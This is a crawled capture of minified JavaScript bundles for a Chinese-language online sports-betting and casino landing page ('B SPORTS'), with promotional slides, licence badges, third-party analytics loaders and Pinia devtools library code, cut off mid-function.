i();e(o,c,i,r)}))},i={143:0};n.f.miniCss=function(e,t){var n={324:1,877:1};i[e]?t.push(i[e]):0!==i[e]&&n[e]&&t.push(i[e]=o(e).then((function(){i[e]=0}),(function(t){throw delete i[e],t})))}}(),function(){var e={143:0};n.f.j=function(t,o){var i=n.o(e,t)?e[t]:void 0;if(0!==i)if(i)o.push(i[2]);else{var r=new Promise((function(n,o){i=e[t]=[n,o]}));o.push(i[2]=r);var a=n.p+n.u(t),c=new Error,u=function(o){if(n.o(e,t)&&(i=e[t],0!==i&&(e[t]=void 0),i)){var r=o&&("load"===o.type?"missing":o.type),a=o&&o.target&&o.target.src;c.message="Loading chunk "+t+" failed.\n("+r+": "+a+")",c.name="ChunkLoadError",c.type=r,c.request=a,i[1](c)}};n.l(a,u,"chunk-"+t,t)}};var t=function(t,o){var i,r,a=o[0],c=o[1],u=o[2],l=0;if(a.some((function(t){return 0!==e[t]}))){for(i in c)n.o(c,i)&&(n.m[i]=c[i]);if(u)u(n)}for(t&&t(o);l<a.length;l++)r=a[l],n.o(e,r)&&e[r]&&e[r][0](),e[r]=0},o=self["webpackChunklanding_page"]=self["webpackChunklanding_page"]||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))}();function o(){let e=!1;return function(t){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||window.opera),e}(async()=>{o()?await Promise.all([n.e(717),n.e(324)]).then(n.bind(n,7324)):await Promise.all([n.e(717),n.e(877)]).then(n.bind(n,8877))})()})();
//# sourceMappingURL=app.f2d930fc.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.n3ael1.com/js/877.21496583.js
body_size: 39244
content:
"use strict";(self["webpackChunklanding_page"]=self["webpackChunklanding_page"]||[]).push([[877],{8877:function(t,e,A){A.r(e);var n=A(9963),s=A(1538),o=A(6252),r=A(3329),a=A(4378);const i=A(5738).Z;var l=(0,o.aZ)({data(){return{analyticsList:[]}},async created(){await this.getAnalytics(),await this.insertAnalytics()},methods:{async getAnalytics(){const t=await(0,r.k)().global.analyticsUrl();this.analyticsList=t},async insertAnalytics(){const t=this.analyticsList;t.forEach((t=>{switch(t.type){case"baidu":this.insertBaidu(t.analyticsId);break;case"cnzz":this.insertCnzz(t.analyticsId);break;case"google":this.insertGoogle(t.analyticsId);break;case"matomo":this.insertMatomo(t.analyticsId);break;case"la":this.insertLa(t.analyticsId);break;default:}}))},insertBaidu(t){var e=document.createElement("script");e.src="//hm.baidu.com/hm.js?"+t;var A=document.getElementsByTagName("script")[0];A.parentNode.insertBefore(e,A)},insertCnzz(t){var e=document.createElement("script");e.src="//v1.cnzz.com/z_stat.php?id="+t+"&web_id="+t;var A=document.getElementsByTagName("script")[0];A.parentNode.insertBefore(e,A)},insertGoogle(t){(0,a.l)(t)},insertMatomo(t){var e=window._paq=window._paq||[];e.push(["trackPageView"]),e.push(["enableLinkTracking"]);var A="//traffic-analytics.al-hadeed-rollingshutter.in/";e.push(["setTrackerUrl",A+"matomo.php"]),e.push(["setSiteId",t]);var n=document,s=n.createElement("script"),o=n.getElementsByTagName("script")[0];s.async=!0,s.src=A+"matomo.js",o.parentNode.insertBefore(s,o)},insertLa(t){var e=document.createElement("script");e.id="LA_COLLECT",e.src="//sdk.51.la/js-sdk-pro.min.js?id="+t;var A=document.getElementsByTagName("script")[0];A.parentNode.insertBefore(e,A)}},render(){return(0,o.Wm)(i,null,null)}});const c=l;var u=c;const d=(0,s.WB)(),p=(0,n.ri)(u);p.use(d),p.mount("#app")},5738:function(t,e,A){A.d(e,{Z:function(){return D}});var n=A(6252),s=(0,n.aZ)({props:{btyUrl:{type:String,required:!0}},render(){return(0,n.Wm)("div",{class:"app-nav container"},[(0,n.Wm)("div",{class:"app-nav__nav"},[(0,n.Wm)("img",{class:"app-nav__brand",src:A(9187),alt:"B SPORTS"},null),(0,n.Wm)("a",{class:"cursor-default"},[(0,n.Uk)("体育竞技")]),(0,n.Wm)("a",{class:"cursor-default"},[(0,n.Uk)("真人视讯")]),(0,n.Wm)("a",{class:"cursor-default"},[(0,n.Uk)("电子捕鱼")]),(0,n.Wm)("a",{class:"cursor-default"},[(0,n.Uk)("棋牌游戏")]),(0,n.Wm)("a",{class:"cursor-default"},[(0,n.Uk)("电子竞技")]),(0,n.Wm)("a",{class:"cursor-default"},[(0,n.Uk)("优惠活动"),(0,n.Wm)("span",{class:"app-nav__hot"},[(0,n.Uk)("热")])])]),(0,n.Wm)("a",{class:"btn btn-primary",href:`${this.btyUrl}/login/register`,target:"_blank"},[(0,n.Uk)("立即注册")])])}}),o=A(3744);const r=(0,o.Z)(s,[["__scopeId","data-v-07232a40"]]);var a=r,i=(0,n.aZ)({render(){return(0,n.Wm)("div",{class:"app-slide"},[this.$slots.default()])}});const l=(0,o.Z)(i,[["__scopeId","data-v-3e0ed6ea"]]);var c=l,u=A(1538);const d=(0,u.Q_)("app",{state:()=>({windowWidth:window.innerWidth,scrollTop:0}),actions:{setWindowWidth(){this.windowWidth=window.innerWidth},setScrollTop(){this.scrollTop=document.documentElement.scrollTop}}});var p=(0,n.aZ)({props:{btyUrl:{type:String,required:!0}},data(){return{james:null,bgLoaded:!1}},mounted(){this.james=this.$refs.james,this.bgLoaded=!0},components:{AppNav:a,AppSlide:c},computed:{jamesStyle(){const t=.2,e=Math.min(this.scrollTop*t,50);return{transform:`translateY(${e}px)`}},bgWidth(){const t=this.james;if(!t)return 0;const e=t.getBoundingClientRect(),A=1.1,n=(this.windowWidth-e.right)*A,s=680;return Math.round(n+s)},bgStyle(){return{width:this.bgWidth+"px"}},...(0,u.rn)(d,["windowWidth","scrollTop"])},render(){return(0,n.Wm)(c,{class:"slide1"},{default:()=>[(0,n.Wm)("img",{style:this.bgStyle,class:{"slide1__bg-red":!0,"slide1__bg-red--loaded":this.bgLoaded},src:A(1670),alt:""},null),(0,n.Wm)(a,{class:{"slide1__app-nav":!0,loaded:this.bgLoaded},btyUrl:this.btyUrl},null),(0,n.Wm)("div",{class:"slide1__box container"},[(0,n.Wm)("div",{class:"slide1__text-content"},[(0,n.Wm)("img",{class:"slide1__logo",src:A(6981),alt:"B SPORTS"},null),(0,n.Wm)("h2",{class:{loaded:this.bgLoaded}},[(0,n.Uk)("众多游戏平台")]),(0,n.Wm)("h3",{class:{loaded:this.bgLoaded}},[(0,n.Uk)("顶尖体育平台 精彩无处不在")]),(0,n.Wm)("p",{class:"desc"},[(0,n.Uk)("Numerous game platforms and top sports betting platforms allow you to place bets on exciting events anywhere.")]),(0,n.Wm)("div",{class:"slide1__btns"},[(0,n.Wm)("a",{class:"btn btn-primary",href:this.btyUrl,target:"_blank"},[(0,n.Uk)("立即体验"),(0,n.Wm)("img",{src:A(1841),alt:""},null)])])]),(0,n.Wm)("img",{style:this.jamesStyle,ref:"james",class:"slide1__image-james",src:A(1834),alt:"james"},null)])]})}});const f=(0,o.Z)(p,[["__scopeId","data-v-fd15ce0e"]]);var g=f,h=(0,n.aZ)({props:{btyUrl:{type:String,required:!0}},computed:{style(){const{scrollTop:t}=this,e=504,A=.92;let n=.8;if(t<e)return{transform:`scale(${A})`,opacity:n};const s=t-e,o=25e-5,r=Math.min(s*o+A,1),a=.001*s,i=Math.min(n+a,1);return{transform:`scale(${r})`,opacity:i}},textStyle(){const{scrollTop:t}=this,e=910;if(t<e)return{transform:"translateY(0px)"};const A=t-e,n=.2,s=Math.min(A*n,72);return{transform:`translateY(${s}px)`}},girlStyle(){const{scrollTop:t}=this,e=950;if(t<e)return{transform:"translateY(0px)"};const A=t-e,n=.7,s=Math.min(A*n,180);return{transform:`translateY(${s}px)`}},...(0,u.rn)(d,["scrollTop"])},render(){return(0,n.Wm)(c,null,{default:()=>[(0,n.Wm)("div",{class:"slide2__box container",style:this.style},[(0,n.Wm)("div",{class:"slide2__image-girl",style:this.girlStyle},[(0,n.Wm)("img",{src:A(838),alt:"",loading:"lazy"},null)]),(0,n.Wm)("div",{class:"slide2__text-content",style:this.textStyle},[(0,n.Wm)("div",{class:"slide2__live-heading"},[(0,n.Wm)("img",{class:"slide2__icon-live",src:A(7729),alt:"",loading:"lazy"},null),(0,n.Uk)("Live match")]),(0,n.Wm)("h2",null,[(0,n.Uk)("全球赛事直播")]),(0,n.Wm)("h3",null,[(0,n.Uk)("美女主播解说 精彩绝不停歇")]),(0,n.Wm)("p",{class:"desc"},[(0,n.Uk)("Live broadcast of global events, live broadcast of beautiful women's commentary on the competition, and non-stop broadcast of exciting events")]),(0,n.Wm)("a",{class:"btn btn-primary",href:this.btyUrl,target:"_blank"},[(0,n.Uk)("立即体验"),(0,n.Wm)("img",{src:A(1841),alt:""},null)])])])]})}});const m=(0,o.Z)(h,[["__scopeId","data-v-45190eb3"]]);var v=m,b=(0,n.aZ)({props:{btyUrl:{type:String,required:!0}},components:{AppSlide:c},computed:{style(){const{scrollTop:t}=this,e=1441,A=.92;let n=.8;if(t<e)return{transform:`scale(${A})`,opacity:n};const s=t-e,o=25e-5,r=Math.min(s*o+A,1),a=.001*s,i=Math.min(n+a,1);return{transform:`scale(${r})`,opacity:i}},imageStyle(){const{scrollTop:t}=this,e=1950;if(t<e)return{transform:"translateY(0px)"};const A=t-e,n=.9,s=Math.min(A*n,280);return{transform:`translateY(${s}px)`}},...(0,u.rn)(d,["scrollTop"])},render(){return(0,n.Wm)(c,null,{default:()=>[(0,n.Wm)("div",{class:"slide3__box container",style:this.style},[(0,n.Wm)("div",null,[(0,n.Wm)("div",{class:"slide3__title"},[(0,n.Uk)("Brand Ambassador")]),(0,n.Wm)("h2",null,[(0,n.Uk)("独家品牌大使")]),(0,n.Wm)("div",{class:"slide3__name"},[(0,n.Uk)("法比奥·卡纳瓦罗")]),(0,n.Wm)("ul",null,[(0,n.Wm)("li",null,[(0,n.Uk)("卡纳瓦罗被认为是有史以来最出色的后卫之一，")]),(0,n.Wm)("li",null,[(0,n.Uk)("他也是少数获得了欧洲金球奖的后卫")]),(0,n.Wm)("li",null,[(0,n.Uk)("和唯一一名获得了世界足球先生的后卫。")])]),(0,n.Wm)("div",{class:"slide3__name last"},[(0,n.Uk)("保罗·皮尔斯")]),(0,n.Wm)("ul",null,[(0,n.Wm)("li",null,[(0,n.Uk)("NBA总冠军（2008）")]),(0,n.Wm)("li",null,[(0,n.Uk)("NBA总决赛MVP（2008）")]),(0,n.Wm)("li",null,[(0,n.Uk)("4次入选NBA最佳阵容")]),(0,n.Wm)("li",null,[(0,n.Uk)("10次入选NBA全明星赛")]),(0,n.Wm)("li",null,[(0,n.Uk)("NBA最佳新秀阵容第一队")]),(0,n.Wm)("li",null,[(0,n.Uk)("NBA三分球大赛冠军")]),(0,n.Wm)("li",null,[(0,n.Uk)("NBA常规赛总得分第一：2002 (2144分)")]),(0,n.Wm)("li",null,[(0,n.Uk)("NBA常规赛罚球得分次数：2003 (604个)")])]),(0,n.Wm)("a",{class:"btn btn-primary",href:this.btyUrl,target:"_blank"},[(0,n.Uk)("立即体验"),(0,n.Wm)("img",{src:A(1841),alt:"",loading:"lazy"},null)])]),(0,n.Wm)("img",{class:"slide3__image-two-people",src:A(4775),alt:"",loading:"lazy",style:this.imageStyle},null)])]})}});const y=(0,o.Z)(b,[["__scopeId","data-v-08e5a8fa"]]);var W=y,C=(0,n.aZ)({props:{btyUrl:{type:String,required:!0}},computed:{style(){const{scrollTop:t}=this,e=2372,A=.92;let n=.5;if(t<e)return{transform:`scale(${A})`,opacity:n};const s=t-e,o=25e-5,r=Math.min(s*o+A,1),a=.001*s,i=Math.min(n+a,1);return{transform:`scale(${r})`,opacity:i}},textStyle(){const{scrollTop:t}=this,e=3050;if(t<e)return{transform:"translateY(0px)"};const A=t-e,n=.5,s=Math.min(A*n,160);return{transform:`translateY(${s}px)`}},...(0,u.rn)(d,["scrollTop"])},render(){return(0,n.Wm)(c,null,{default:()=>[(0,n.Wm)("div",{class:"slide4__box container",style:this.style},[(0,n.Wm)("video",{controls:!0},[(0,n.Wm)("source",{src:A(8710),type:"video/mp4"},null)]),(0,n.Wm)("div",{class:"slide4__text-content",style:this.textStyle},[(0,n.Wm)("img",{class:"slide4__logo",src:A(6981),alt:"B SPORTS",loading:"lazy"},null),(0,n.Wm)("h2",null,[(0,n.Uk)("博出彩 必体育")]),(0,n.Wm)("h3",null,[(0,n.Uk)("B体育首现纽约时代广场")]),(0,n.Wm)("p",{class:"desc"},[(0,n.Uk)("For the first time, the brand's advertisement was placed in Times Square, New York, which was a milestone.")]),(0,n.Wm)("a",{class:"btn btn-primary",href:this.btyUrl,target:"_blank"},[(0,n.Uk)("立即体验"),(0,n.Wm)("img",{src:A(1841),alt:""},null)])])])]})}});const w=(0,o.Z)(C,[["__scopeId","data-v-1a1baf2c"]]);var B=w,Q=(0,n.aZ)({methods:{renderCompanyItems(){return(0,n.Wm)("div",{class:"footer-info__companies flex flex-col items-center"},[(0,n.Wm)("div",{class:"flex justify-between"},[(0,n.Wm)("img",{src:A(2266),alt:"AVIA GAMING"},null),(0,n.Wm)("img",{src:A(8490),alt:"FB SPORTS"},null),(0,n.Wm)("img",{src:A(2894),alt:"DB GAMING"},null),(0,n.Wm)("img",{src:A(5838),alt:"INPLAY MATRIX"},null),(0,n.Wm)("img",{src:A(9365),alt:"PG POCKET GAMES SOFT  "},null),(0,n.Wm)("img",{src:A(3884),alt:"bbin"},null)]),(0,n.Wm)("div",{class:"flex justify-between"},[(0,n.Wm)("img",{src:A(2990),alt:"Kaiyuan Gaming"},null),(0,n.Wm)("img",{src:A(4014),alt:"CQ9"},null),(0,n.Wm)("img",{src:A(3210),alt:"TC GAMING"},null),(0,n.Wm)("img",{src:A(1825),alt:"VR GAMING VIDEO RACING"},null),(0,n.Wm)("img",{src:A(8383),alt:"BOLE GAMING"},null),(0,n.Wm)("img",{src:A(6193),alt:"AVIA GAMING"},null)])])},renderInfoBar(){return(0,n.Wm)("div",{class:"footer-info__info-bar px-20"},[(0,n.Wm)("div",{class:"flex justify-between"},[(0,n.Wm)("div",{class:"footer-info__license"},[(0,n.Wm)("div",{class:"footer-info__license-img-box"},[(0,n.Wm)("img",{class:"footer-info__mga block",src:A(8627),alt:"mga MALTA GAMING AUTHORITY"},null)]),(0,n.Wm)("div",{class:"footer-info__license-info"},[(0,n.Uk)("马尔他博彩牌照 (MGA) 认证")])]),(0,n.Wm)("div",{class:"footer-info__license"},[(0,n.Wm)("div",{class:"footer-info__license-img-box"},[(0,n.Wm)("img",{class:"footer-info__pagcor block",src:A(2998),alt:"PAGCOR "},null)]),(0,n.Wm)("div",{class:"footer-info__license-info"},[(0,n.Uk)("菲律賓 (PAGCOR) 監督牌照")])]),(0,n.Wm)("div",{class:"footer-info__license"},[(0,n.Wm)("div",{class:"footer-info__license-img-box"},[(0,n.Wm)("img",{class:"footer-info__bvi block",src:A(7715),alt:"British Vergin Islands Financial Services Commision"},null)]),(0,n.Wm)("div",{class:"footer-info__license-info"},[(0,n.Uk)("英屬維京群島 (bvi) 認證")])])]),(0,n.Wm)("div",{class:"leading-normal mt-6"},[(0,n.Uk)("B体育拥有欧洲马耳他博彩管理局（MGA）和菲律宾博彩委员会（PAGCOR）颁发的合法执照；注册于英属维尔京群岛，是受国际博彩协会认可的合法博彩公司。进行注册并娱乐前，请确保您年满18周岁！")])])},renderBottom(){return(0,n.Wm)("div",{class:"footer-info__bottom flex justify-between"},[this.renderInfoBar()])}},render(){return(0,n.Wm)("div",{class:"footer-info pb-5"},[this.renderCompanyItems(),this.renderBottom()])}});const I=(0,o.Z)(Q,[["__scopeId","data-v-52a4e178"]]);var E=I,V=(0,n.aZ)({render(){return(0,n.Wm)("div",{class:"app-footer"},[(0,n.Wm)(E,null,null),(0,n.Wm)("div",{class:"app-footer-bottom__nav"},[(0,n.Wm)("a",{class:"app-footer-bottom__tab"},[(0,n.Uk)("线路检测")]),(0,n.Wm)("a",{class:"app-footer-bottom__tab"},[(0,n.Uk)("关于我们")]),(0,n.Wm)("a",{class:"app-footer-bottom__tab"},[(0,n.Uk)("游戏规则")]),(0,n.Wm)("a",{class:"app-footer-bottom__tab"},[(0,n.Uk)("帮助中心")]),(0,n.Wm)("a",{class:"app-footer-bottom__tab"},[(0,n.Uk)("联系我们")])]),(0,n.Wm)("div",{class:"app-footer-bottom__copyright"},[(0,n.Uk)("Copyright © "),(new Date).getFullYear(),(0,n.Uk)(" B Sports Group All")," "])])}});const U=(0,o.Z)(V,[["__scopeId","data-v-63ce9d10"]]);var S=U,L=A(3329),Y=(0,n.aZ)({created(){this.initUrls()},data(){return{btyUrl:""}},components:{Slide1:g,Slide2:v,Slide3:W,Slide4:B,AppFooter:S},methods:{async initUrls(){const t=await(0,L.k)().global.downloadUrl();if(!t)return;const{pc:e,h5:A}=t;this.btyUrl=e||(A||"").replace(/(https?:\/\/)m\./,"$1www.")}},render(){return(0,n.Wm)("div",{class:"home"},[(0,n.Wm)(g,{btyUrl:this.btyUrl},null),(0,n.Wm)(v,{btyUrl:this.btyUrl},null),(0,n.Wm)(W,{btyUrl:this.btyUrl},null),(0,n.Wm)(B,{btyUrl:this.btyUrl},null),(0,n.Wm)(S,null,null)])}});const F=(0,o.Z)(Y,[["__scopeId","data-v-264551bf"]]);var O=F,q=(0,n.aZ)({mounted(){this.onResize(),window.addEventListener("resize",this.onResize),document.addEventListener("scroll",this.onScroll)},beforeUnmount(){window.removeEventListener("resize",this.onResize),document.removeEventListener("scroll",this.onScroll)},methods:{onScroll(){this.setScrollTop()},onResize(){this.setWindowWidth()},...(0,u.nv)(d,["setWindowWidth","setScrollTop"])},render(){return(0,n.Wm)(O,null,null)}});const k=q;var D=k},1841:function(t,e,A){t.exports=A.p+"img/arrow-right.a1209ba9.svg"},7729:function(t,e,A){t.exports=A.p+"img/icon-live.ef4cadfb.svg"},7715:function(t,e,A){t.exports=A.p+"img/bvi.76f77df0.png"},8627:function(t,e,A){t.exports=A.p+"img/mga.3de2a7a4.png"},2998:function(t,e,A){t.exports=A.p+"img/pagcor.498e584e.png"},2266:function(t,e,A){t.exports=A.p+"img/asia-gaming.d5c69e6c.png"},3884:function(t){t.exports="[data-uri]"},8383:function(t,e,A){t.exports=A.p+"img/bole-gaming.0d08cafc.png"},4014:function(t){t.exports="[data-uri]"},2894:function(t){t.exports="[data-uri]"},8490:function(t){t.exports="[data-uri]"},5838:function(t,e,A){t.exports=A.p+"img/inplay-matrix.04548987.png"},2990:function(t,e,A){t.exports=A.p+"img/kaiyuan-gaming.135684ad.png"},6193:function(t,e,A){t.exports=A.p+"img/ks-e-sports.44731666.png"},9365:function(t,e,A){t.exports=A.p+"img/pocket-games-soft.ba3f4107.png"},3210:function(t,e,A){t.exports=A.p+"img/tc-gaming.a0fdd860.png"},1825:function(t,e,A){t.exports=A.p+"img/vr-gaming.ddbe90ad.png"},9187:function(t,e,A){t.exports=A.p+"img/logo.2d5cb8f6.png"},1670:function(t,e,A){t.exports=A.p+"img/bg-red.88015921.png"},8710:function(t,e,A){t.exports=A.p+"media/bty-time-square.d46a512a.mp4"},1834:function(t,e,A){t.exports=A.p+"img/james.69ea7ee9.png"},838:function(t,e,A){t.exports=A.p+"img/pretty-girls.b22fd377.png"},6981:function(t,e,A){t.exports=A.p+"img/slide-logo.1aca825a.png"},4775:function(t,e,A){t.exports=A.p+"img/two-people.13a25138.png"},1538:function(t,e,A){A.d(e,{WB:function(){return dt},Q_:function(){return Qt},nv:function(){return Et},rn:function(){return It}});var n=A(2262),s=A(6252),o=!1;function r(t,e,A){return Array.isArray(t)?(t.length=Math.max(t.length,e),t.splice(e,1,A),A):(t[e]=A,A)}function a(){return i().__VUE_DEVTOOLS_GLOBAL_HOOK__}function i(){return"undefined"!==typeof navigator&&"undefined"!==typeof window?window:"undefined"!==typeof A.g?A.g:{}}const l="function"===typeof Proxy,c="devtools-plugin:setup",u="plugin:settings:set";let d,p,f;function g(){var t;return void 0!==d||("undefined"!==typeof window&&window.performance?(d=!0,p=window.performance):"undefined"!==typeof A.g&&(null===(t=A.g.perf_hooks)||void 0===t?void 0:t.performance)?(d=!0,p=A.g.perf_hooks.performance):d=!1),d}function h(){return g()?p.now():Date.now()}class m{constructor(t,e){this.target=null,this.targetQueue=[],this.onQueue=[],this.plugin=t,this.hook=e;const A={};if(t.settings)for(const r in t.settings){const e=t.settings[r];A[r]=e.defaultValue}const n=`__vue-devtools-plugin-settings__${t.id}`;let s=Object.assign({},A);try{const t=localStorage.getItem(n),e=JSON.parse(t);Object.assign(s,e)}catch(o){}this.fallbacks={getSettings(){return s},setSettings(t){try{localStorage.setItem(n,JSON.stringify(t))}catch(o){}s=t},now(){return h()}},e&&e.on(u,((t,e)=>{t===this.plugin.id&&this.fallbacks.setSettings(e)})),this.proxiedOn=new Proxy({},{get:(t,e)=>this.target?this.target.on[e]:(...t)=>{this.onQueue.push({method:e,args:t})}}),this.proxiedTarget=new Proxy({},{get:(t,e)=>this.target?this.target[e]:"on"===e?this.proxiedOn:Object.keys(this.fallbacks).includes(e)?(...t)=>(this.targetQueue.push({method:e,args:t,resolve:()=>{}}),this.fallbacks[e](...t)):(...t)=>new Promise((A=>{this.targetQueue.push({method:e,args:t,resolve:A})}))})}async setRealTarget(t){this.target=t;for(const e of this.onQueue)this.target.on[e.method](...e.args);for(const e of this.targetQueue)e.resolve(await this.target[e.method](...e.args))}}function v(t,e){const A=t,n=i(),s=a(),o=l&&A.enableEarlyProxy;if(!s||!n.__VUE_DEVTOOLS_PLUGIN_API_AVAILABLE__&&o){const t=o?new m(A,s):null,r=n.__VUE_DEVTOOLS_PLUGINS__=n.__VUE_DEVTOOLS_PLUGINS__||[];r.push({pluginDescriptor:A,setupFn:e,proxy:t}),t&&e(t.proxiedTarget)}else s.emit(c,t,e)}const b=t=>f=t,y=Symbol();function W(t){return t&&"object"===typeof t&&"[object Object]"===Object.prototype.toString.call(t)&&"function"!==typeof t.toJSON}var C;(function(t){t["direct"]="direct",t["patchObject"]="patch object",t["patchFunction"]="patch function"})(C||(C={}));const w="undefined"!==typeof window,B=!1,Q=(()=>"object"===typeof window&&window.window===window?window:"object"===typeof self&&self.self===self?self:"object"===typeof global&&global.global===global?global:"object"===typeof globalThis?globalThis:{HTMLElement:null})();function I(t,{autoBom:e=!1}={}){return e&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(t.type)?new Blob([String.fromCharCode(65279),t],{type:t.type}):t}function E(t,e,A){const n=new XMLHttpRequest;n.open("GET",t),n.responseType="blob",n.onload=function(){Y(n.response,e,A)},n.onerror=function(){console.error("could not download file")},n.send()}function V(t){const e=new XMLHttpRequest;e.open("HEAD",t,!1);try{e.send()}catch(A){}return e.status>=200&&e.status<=299}function U(t){try{t.dispatchEvent(new MouseEvent("click"))}catch(e){const A=document.createEvent("MouseEvents");A.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),t.dispatchEvent(A)}}const S="object"===typeof navigator?navigator:{userAgent:""},L=(()=>/Macintosh/.test(S.userAgent)&&/AppleWebKit/.test(S.userAgent)&&!/Safari/.test(S.userAgent))(),Y=w?"undefined"!==typeof HTMLAnchorElement&&"download"in HTMLAnchorElement.prototype&&!L?F:"msSaveOrOpenBlob"in S?O:q:()=>{};function F(t,e="download",A){const n=document.createElement("a");n.download=e,n.rel="noopener","string"===typeof t?(n.href=t,n.origin!==location.origin?V(n.href)?E(t,e,A):(n.target="_blank",U(n)):U(n)):(n.href=URL.createObjectURL(t),setTimeout((function(){URL.revokeObjectURL(n.href)}),4e4),setTimeout((function(){U(n)}),0))}function O(t,e="download",A){if("string"===typeof t)if(V(t))E(t,e,A);else{const e=document.createElement("a");e.href=t,e.target="_blank",setTimeout((function(){U(e)}))}else navigator.msSaveOrOpenBlob(I(t,A),e)}function q(t,e,A,n){if(n=n||open("","_blank"),n&&(n.document.title=n.document.body.innerText="downloading..."),"string"===typeof t)return E(t,e,A);const s="application/octet-stream"===t.type,o=/constructor/i.test(String(Q.HTMLElement))||"safari"in Q,r=/CriOS\/[\d]+/.test(navigator.userAgent);if((r||s&&o||L)&&"undefined"!==typeof FileReader){const e=new FileReader;e.onloadend=function(){let t=e.result;if("string"!==typeof t)throw n=null,new Error("Wrong reader.result type");t=r?t:t.replace(/^data:[^;]*;/,"data:attachment/file;"),n?n.location.href=t:location.assign(t),n=null},e.readAsDataURL(t)}else{const e=URL.createObjectURL(t);n?n.location.assign(e):location.href=e,n=null,setTimeout((function(){URL.revokeObjectURL(e)}),4e4)}}function k(t,e){const A="🍍 "+t;"function"===typeof __VUE_DEVTOOLS_TOAST__?__VUE_DEVTOOLS_TOAST__(A,e):"error"===e?console.error(A):"warn"===e?console.warn(A):console.log(A)}function D(t){return"_a"in t&&"install"in t}function P(){if(!("clipboard"in navigator))return k("Your browser doesn't support the Clipboard API","error"),!0}function X(t){return!!(t instanceof Error&&t.message.toLowerCase().includes("document is not focused"))&&(k('You need to activate the "Emulate a focused page" setting in the "Rendering" panel of devtools.',"warn"),!0)}async function Z(t){if(!P())try{await navigator.clipboard.writeText(JSON.stringify(t.state.value)),k("Global state copied to clipboard.")}catch(e){if(X(e))return;k("Failed to serialize the state. Check the console for more details.","error"),console.error(e)}}async function z(t){if(!P())try{T(t,JSON.parse(await navigator.clipboard.readText())),k("Global state pasted from clipboard.")}catch(e){if(X(e))return;k("Failed to deserialize the state from clipboard. Check the console for more details.","error"),console.error(e)}}async function x(t){try{Y(new Blob([JSON.stringify(t.state.value)],{type:"text/plain;charset=utf-8"}),"pinia-state.json")}catch(e){k("Failed to export the state as JSON. Check the console for more details.","error"),console.error(e)}}let G;function N(){function t(){return new Promise(((t,e)=>{G.onchange=async()=>{const e=G.files;if(!e)return t(null);const A=e.item(0);return t(A?{text:await A.text(),file:A}:null)},G.oncancel=()=>t(null),G.onerror=e,G.click()}))}return G||(G=document.createElement("input"),G.type="file",G.accept=".json"),t}async function j(t){try{const e=N(),A=await e();if(!A)return;const{text:n,file:s}=A;T(t,JSON.parse(n)),k(`Global state imported from "${s.name}".`)}catch(e){k("Failed to import the state from JSON. Check the console for more details.","error"),console.error(e)}}function T(t,e){for(const A in e){const n=t.state.value[A];n?Object.assign(n,e[A]):t.state.value[A]=e[A]}}function R(t){return{_custom:{display:t}}}const K="🍍 Pinia (root)",J="_root";function H(t){return D(t)?{id:J,label:K}:{id:t.$id,label:t.$id}}function M(t){if(D(t)){const 